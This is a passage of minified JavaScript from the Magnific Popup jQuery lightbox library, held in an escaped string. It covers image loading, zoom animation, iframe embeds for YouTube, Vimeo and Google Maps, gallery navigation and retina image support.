j=document.createElement(\"img\");j.className=\"mfp-img\",c.el&&c.el.find(\"img\").length&&(j.alt=c.el.find(\"img\").attr(\"alt\")),c.img=a(j).on(\"load.mfploader\",f).on(\"error.mfploader\",g),j.src=c.src,i.is(\"img\")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass(\"mfp-loading\"),b.updateStatus(\"error\",h.tError.replace(\"%url%\",c.src))):(d.removeClass(\"mfp-loading\"),b.updateStatus(\"ready\")),d):(b.updateStatus(\"loading\"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass(\"mfp-loading\"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement(\"p\").style.MozTransform),N};a.magnificPopup.registerModule(\"zoom\",{options:{enabled:!1,easing:\"ease-in-out\",duration:300,opener:function(a){return a.is(\"img\")?a:a.find(\"img\")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=\".zoom\";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr(\"style\").removeAttr(\"class\").addClass(\"mfp-animated-image\"),d=\"all \"+c.duration/1e3+\"s \"+c.easing,e={position:\"fixed\",zIndex:9999,left:0,top:0,\"-webkit-backface-visibility\":\"hidden\"},f=\"transition\";return e[\"-webkit-\"+f]=e[\"-moz-\"+f]=e[\"-o-\"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css(\"visibility\",\"visible\")};w(\"BuildControls\"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css(\"visibility\",\"hidden\"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y(\"ZoomAnimationEnded\")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css(\"visibility\",\"hidden\"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return\"image\"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css(\"padding-top\"),10),g=parseInt(d.css(\"padding-bottom\"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h[\"-moz-transform\"]=h.transform=\"translate(\"+e.left+\"px,\"+e.top+\"px)\":(h.left=e.left,h.top=e.top),h}}});var P=\"iframe\",Q=\"//about:blank\",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find(\"iframe\");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css(\"display\",a?\"block\":\"none\"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class=\"mfp-iframe-scaler\"><div class=\"mfp-close\"></div><iframe class=\"mfp-iframe\" src=\"//about:blank\" frameborder=\"0\" allowfullscreen></iframe></div>',srcAction:\"iframe_src\",patterns:{youtube:{index:\"youtube.com\",id:\"v=\",src:\"//www.youtube.com/embed/%id%?autoplay=1\"},vimeo:{index:\"vimeo.com/\",id:\"/\",src:\"//player.vimeo.com/video/%id%?autoplay=1\"},gmaps:{index:\"//maps.google.\",src:\"%id%&output=embed\"}}},proto:{initIframe:function(){b.types.push(P),w(\"BeforeChange\",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+\".\"+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e=\"string\"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace(\"%id%\",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus(\"ready\"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule(\"gallery\",{options:{enabled:!1,arrowMarkup:'<button title=\"%title%\" type=\"button\" class=\"mfp-arrow mfp-arrow-%dir%\"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:\"Previous (Left arrow key)\",tNext:\"Next (Right arrow key)\",tCounter:\"%curr% of %total%\"},proto:{initGallery:function(){var c=b.st.gallery,e=\".mfp-gallery\";return b.direction=!0,c&&c.enabled?(f+=\" mfp-gallery\",w(m+e,function(){c.navigateByImgClick&&b.wrap.on(\"click\"+e,\".mfp-img\",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on(\"keydown\"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w(\"UpdateStatus\"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):\"\"}),w(\"BuildControls\"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,\"left\")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,\"right\")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off(\"click\"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y(\"LazyLoad\",d),\"image\"===d.type&&(d.img=a('<img class=\"mfp-img\" />').on(\"load.mfploader\",function(){d.hasSize=!0}).on(\"error.mfploader\",function(){d.hasSize=!0,d.loadError=!0,y(\"LazyLoadError\",d)}).attr(\"src\",d.src)),d.preloaded=!0}}}});var U=\"retina\";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\\.\\w+$/,function(a){return\"@2x\"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w(\"ImageHasSize.\"+U,function(a,b){b.img.css({\"max-width\":b.img[0].naturalWidth/c,width:\"100%\"})}),w(\"ElementParse.\"+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});";
